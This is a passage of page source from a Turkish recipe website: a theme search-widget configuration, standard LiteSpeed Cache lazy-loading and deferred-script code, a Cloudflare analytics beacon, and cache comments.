16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[54708]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_tags","style_general_post_meta","style_general_post_views","style_general_author_box","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/41295f9556c9a8998e12e2c401c4ee82.js?ver=d7e46"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:42:16 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 14:42:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8e73b37901eccc3192f4aae1908e6f42.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/014543d58b3581d182e55b0cc3114fd3.css -->